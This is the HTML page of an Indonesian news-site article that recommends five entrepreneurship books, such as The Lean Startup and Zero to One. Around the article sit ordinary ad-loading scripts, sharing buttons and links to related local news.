class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Rekomendasi+Buku+Kewirausahaan+untuk+Membangun+Kesuksesan+Bisnis %0A%0A https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280.jpg" data-caption="Perpustakaan (Foto: Pixabay)"><img width="640" height="360" class="entry-thumb td-modal-image" src="https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280-640x360.jpg" srcset="https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280-640x360.jpg 640w, https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280-300x169.jpg 300w, https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280-1024x576.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280-768x432.jpg 768w, https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280-747x420.jpg 747w, https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280-681x383.jpg 681w, https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="books-1617327_1280"/></a><figcaption class="wp-caption-text">Perpustakaan (Foto: Pixabay)</figcaption></figure></div>
        <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_3 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


<p><strong>Beritapasundan.com- </strong>Kewirausahaan tidak hanya mengenai bisnis, tetapi juga tentang semangat, inovasi, dan ketangguhan.</p>



<p>Dalam dunia yang terus berkembang ini, membaca buku kewirausahaan dapat memberikan wawasan berharga.</p>



<p>Berikut beberapa rekomendasi buku yang dapat memotivasi dan membimbing langkah Anda dalam menjalankan bisnis.</p>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 





<p><strong>Baca juga:</strong> <a href="https://beritapasundan.com/catat-5-buku-cara-mengelola-keuangan-yang-wajib-dimiliki/">Catat! 5 Buku Cara Mengelola Keuangan yang Wajib Dimiliki</a></p>



<ol class="wp-block-list">
<li><strong>&#8220;The Lean Startup&#8221; oleh Eric Ries:</strong></li>
</ol>



<p>Buku ini menjadi panduan utama bagi para pengusaha yang ingin membangun bisnis yang efisien dan inovatif.</p>



<p>Eric Ries membahas pendekatan Lean Startup yang membantu Anda menghemat waktu dan sumber daya.</p>



<ol class="wp-block-list" start="2">
<li><strong>&#8220;Zero to One&#8221; oleh Peter Thiel dan Blake Masters:</strong></li>
</ol>



<p>Dalam buku ini, Peter Thiel, salah satu pendiri PayPal, berbagi pandangan uniknya tentang bagaimana membangun bisnis yang unik dan mengubah dunia. Buku ini menantang paradigma konvensional kewirausahaan.</p>



<p><strong>Baca juga:</strong> <a href="https://beritapasundan.com/membaca-laporan-keuangan-perusahaan-dengan-mudah-panduan-langkah-demi-langkah/">Membaca Laporan Keuangan Perusahaan dengan Mudah: Panduan Langkah Demi Langkah</a></p>



<ol class="wp-block-list" start="3">
<li><strong>&#8220;Mindset: The New Psychology of Success&#8221; oleh Carol S. Dweck:</strong></li>
</ol>



<p>Walaupun bukan buku kewirausahaan klasik, buku ini membahas pentingnya memiliki pola pikir yang benar.</p>



<p>Carol Dweck menjelaskan perbedaan antara mindset tetap dan mindset berkembang, dan bagaimana hal ini memengaruhi kesuksesan bisnis.</p>



<ol class="wp-block-list" start="4">
<li><strong>&#8220;Start with Why&#8221; oleh Simon Sinek:</strong></li>
</ol>



<p>Simon Sinek mengajak pembaca untuk memahami alasan mendasar &#8220;mengapa&#8221; bisnis mereka ada.</p>



<p>Buku ini menyoroti pentingnya memiliki visi yang kuat untuk memotivasi tim dan menarik pelanggan.</p>



<p><strong>Baca juga:</strong> <a href="https://beritapasundan.com/nikmati-keseruan-wisata-di-taman-buaya-indonesia-jaya-bekasi-harga-tiket-murmer/">Nikmati Keseruan Wisata di Taman Buaya Indonesia Jaya Bekasi, Harga Tiket Murmer</a></p>



<ol class="wp-block-list" start="5">
<li><strong>&#8220;The Innovator&#8217;s Dilemma&#8221; oleh Clayton M. Christensen:</strong></li>
</ol>



<p>Clayton Christensen membahas tantangan inovasi dalam bisnis dan mengapa perusahaan-perusahaan besar bisa gagal dalam menghadapinya. Buku ini memberikan wawasan tentang pentingnya terus berinovasi.</p>



<p>Membaca buku kewirausahaan tidak hanya meningkatkan pengetahuan Anda, tetapi juga dapat memotivasi Anda untuk mencapai tingkat kesuksesan yang lebih tinggi.</p>



<p>Pilihlah buku yang sesuai dengan kebutuhan dan tujuan bisnis Anda, dan biarkan ide-ide brilian menginspirasi perjalanan kewirausahaan Anda.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9770906669891610");
		            adEl.setAttribute("data-ad-slot", "1898240021");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TOPIK</span></li><li><a href="https://beritapasundan.com/tag/rekomendasi-buku-kewirausahaan/">Rekomendasi Buku Kewirausahaan</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fberitapasundan.com%2Frekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Rekomendasi+Buku+Kewirausahaan+untuk+Membangun+Kesuksesan+Bisnis&url=https%3A%2F%2Fberitapasundan.com%2Frekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis%2F&via=beritapasundan.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/&amp;media=https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280.jpg&description=Kewirausahaan tidak hanya mengenai bisnis, tetapi juga tentang semangat, inovasi, dan ketangguhan. Berikut rekomendasi buku kewirausahaan" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Rekomendasi+Buku+Kewirausahaan+untuk+Membangun+Kesuksesan+Bisnis %0A%0A https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artikulli paraprak</span><a href="https://beritapasundan.com/biadab-oknum-guru-sd-di-purwasari-karawang-diduga-cabuli-8-siswanya/">Biadab! Oknum Guru SD di Purwasari Karawang Diduga Cabuli 8 Siswanya</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artikulli tjetër</span><a href="https://beritapasundan.com/granat-karawang-edukasi-puluhan-warga-perum-bumi-karawang-permai-tentang-bahaya-narkoba/">Granat Karawang Edukasi Puluhan Warga Perum Bumi Karawang Permai Tentang Bahaya Narkoba</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://beritapasundan.com/author/redaksi/">Redaksi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redaksi"><meta itemprop="url" content="https://beritapasundan.com/author/redaksi/"></span><meta itemprop="datePublished" content="2023-11-18T19:57:32+07:00"><meta itemprop="dateModified" content="2023-11-18T19:57:37+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://beritapasundan.com/rekomendasi-buku-kewirausahaan-untuk-membangun-kesuksesan-bisnis/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg"></span><meta itemprop="name" content="beritapasundan.com"></span><meta itemprop="headline " content="Rekomendasi Buku Kewirausahaan untuk Membangun Kesuksesan Bisnis"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://beritapasundan.com/wp-content/uploads/2023/11/books-1617327_1280.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":21186,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_related_posts";
block_tdi_5.post_count = "9";
block_tdi_5.found_posts = "6265";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "697";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_related_posts tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><h4 class="td-related-title"><a id="tdi_6" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5" href="#">ARTIKEL TERKAIT</a><a id="tdi_7" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5" href="#">DARI PENULIS</a></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/kondisi-tanggul-citarum-di-desa-telukbango-mengkhawatirkan-tokoh-pemuda-minta-pemda-karawang-turun-tangan/"  rel="bookmark" class="td-image-wrap " title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260127-WA0008-265x198.jpg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/kondisi-tanggul-citarum-di-desa-telukbango-mengkhawatirkan-tokoh-pemuda-minta-pemda-karawang-turun-tangan/"  rel="bookmark" title="Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan">Kondisi Tanggul Citarum di Desa Telukbango Mengkhawatirkan, Tokoh Pemuda Minta Pemda Karawang Turun Tangan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/dinilai-sarat-kecurangan-empat-calon-kades-gugat-hasil-pilkades-di-karawang/"  rel="bookmark" class="td-image-wrap " title="Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0029.jpg 1600w" sizes="(max-width: 238px) 100vw, 238px"  alt="Kades gugat pilkades karawang" title="Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/dinilai-sarat-kecurangan-empat-calon-kades-gugat-hasil-pilkades-di-karawang/"  rel="bookmark" title="Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang">Dinilai Sarat Kecurangan, Empat Calon Kades Gugat Hasil Pilkades di Karawang</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/sharp-bangun-sdm-vokasi-unggul-melalui-kolaborasi-industri-dan-smk/"  rel="bookmark" class="td-image-wrap " title="Sharp Bangun SDM Vokasi Unggul Melalui Kolaborasi Industri dan SMK" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0033.jpg 1600w" sizes="(max-width: 238px) 100vw, 238px"  alt="Sharp class siswa karawang" title="Sharp Bangun SDM Vokasi Unggul Melalui Kolaborasi Industri dan SMK" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/sharp-bangun-sdm-vokasi-unggul-melalui-kolaborasi-industri-dan-smk/"  rel="bookmark" title="Sharp Bangun SDM Vokasi Unggul Melalui Kolaborasi Industri dan SMK">Sharp Bangun SDM Vokasi Unggul Melalui Kolaborasi Industri dan SMK</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/bawaslu-karawang-perkuat-pendataan-pemilih-pemula-di-slb-tunas-harapan-bangsa/"  rel="bookmark" class="td-image-wrap " title="Bawaslu Karawang Perkuat Pendataan Pemilih Pemula di SLB Tunas Harapan Bangsa" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260126-WA0037.jpg 1600w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Bawaslu Karawang Perkuat Pendataan Pemilih Pemula di SLB Tunas Harapan Bangsa" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/bawaslu-karawang-perkuat-pendataan-pemilih-pemula-di-slb-tunas-harapan-bangsa/"  rel="bookmark" title="Bawaslu Karawang Perkuat Pendataan Pemilih Pemula di SLB Tunas Harapan Bangsa">Bawaslu Karawang Perkuat Pendataan Pemilih Pemula di SLB Tunas Harapan Bangsa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://beritapasundan.com/penggalangan-dana-banjir-di-jalan-raya-dilarang-bantuan-dipusatkan-di-bpbd/"  rel="bookmark" class="td-image-wrap " title="Penggalangan Dana Banjir di Jalan Raya Dilarang, Bantuan Dipusatkan di BPBD" ><img width="238" height="178" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/Desain-tanpa-judul_20260126_164411_0000-238x178.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/Desain-tanpa-judul_20260126_164411_0000-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/Desain-tanpa-judul_20260126_164411_0000-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/Desain-tanpa-judul_20260126_164411_0000-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/Desain-tanpa-judul_20260126_164411_0000-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/Desain-tanpa-judul_20260126_164411_0000-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/Desain-tanpa-judul_20260126_164411_0000-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/Desain-tanpa-judul_20260126_164411_0000-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/Desain-tanpa-judul_20260126_164411_0000-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/Desain-tanpa-judul_20260126_164411_0000-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/Desain-tanpa-judul_20260126_164411_0000-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/Desain-tanpa-judul_20260126_164411_0000.jpg 1024w" sizes="(max-width: 238px) 100vw, 238px"  alt="Terdampak banjir" title="Penggalangan Dana Banjir di Jalan Raya Dilarang, Bantuan Dipusatkan di BPBD" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/penggalangan-dana-banjir-di-jalan-raya-dilarang-bantuan-dipusatkan-di-bpbd/"  rel="bookmark" title="Penggalangan Dana Banjir di Jalan Raya Dilarang, Bantuan Dipusatkan di BPBD">Penggalangan Dana Banjir di Jalan Raya Dilarang, Bantuan Dipusatkan di BPBD</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
